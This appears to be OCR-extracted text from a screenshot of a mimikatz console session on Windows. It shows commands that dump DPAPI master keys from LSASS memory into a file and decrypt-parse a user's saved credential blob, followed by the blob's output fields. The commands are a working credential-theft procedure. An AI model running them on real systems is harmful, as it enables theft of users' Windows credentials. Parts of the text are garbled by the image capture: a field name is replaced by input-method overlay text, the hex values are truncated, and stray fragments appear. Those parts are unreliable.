 mimikatz 2.1.1 x64 (oe.eo)
E:\>mimikatz privilege::debug sekurlsa::dpapi exit >>1.txt
E:\>mimikatz
.#####. mimikatz 2.1.1 (x64) built on Sep 10 2017 15:58:54
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # dpapi::cred /in:C:\Users\ \AppData\Local\Microsoft\Credentials\FF359429D6F19C64BA7D3E282558EEB5
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {d91b091a-ef25-4424-aa45-a2a56b47a699}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : f7798381e149941 ed41f7460
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
谷歌拼音输入法 2 半 :: 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : b32949977c854a ea998d
dwDataLen : 000000d0 - 208
pbData : fed60000027b60025
dwSignLen : 00000040 - 64
pbSign : b19e599b38a
mimikatz #
7ools